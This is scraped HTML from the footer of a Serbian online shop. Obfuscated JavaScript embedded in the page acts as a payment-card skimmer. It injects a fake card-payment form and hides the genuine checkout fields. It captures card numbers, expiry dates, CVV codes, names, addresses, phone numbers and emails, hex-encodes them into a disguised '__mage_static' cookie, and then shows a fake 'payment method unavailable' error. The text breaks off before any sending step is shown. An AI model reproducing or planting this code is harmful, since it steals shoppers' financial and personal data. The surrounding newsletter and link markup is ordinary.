_0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="id7VhY4W1t" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_